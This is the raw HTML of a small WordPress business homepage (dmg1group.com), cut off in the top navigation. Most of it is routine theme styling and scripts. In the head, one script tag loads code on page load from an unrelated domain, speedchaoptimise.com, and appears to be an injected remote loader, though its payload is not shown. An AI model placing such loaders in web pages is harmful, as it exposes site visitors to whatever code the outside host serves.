

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/
body_size: 24227
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>dmg1group.com &#8211; Let&#039;s grow together</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #00c9e3;	border-bottom: 3px solid #00c9e3;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"4eb23cfafb81772230fac9f4b3754863","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/pages/11246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/" />
<link rel='shortlink' href='https://dmg1group.com/' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css" data-type="vc_shortcodes-custom-css">&#8221;.vc_custom_1544104009851{margin-top:&#8221;.vc_custom_1544104209697{padding-top:&#8221;.vc_custom_1544105324402{padding-top:&#8221;.vc_custom_1544103742728{margin-bottom:&#8221;.vc_custom_1457965958207{margin-bottom:&#8221;.vc_custom_1544797828259{margin-bottom:&#8221;.vc_custom_1549631383591{padding-right:&#8221;.vc_custom_1549631374586{padding-right:&#8221;.vc_custom_1461240738038{margin-bottom:&#8221;.vc_custom_1461240749058{margin-bottom:&#8221;.vc_custom_1461240757575{margin-bottom:&#8221;.vc_custom_1461240766607{margin-bottom:&#8221;.vc_custom_1461240775590{margin-bottom:&#8221;.vc_custom_1461240784329{margin-bottom:&#8221;.vc_custom_1542028322328{background-position:</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="home wp-singular page-template-default page page-id-11246 wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
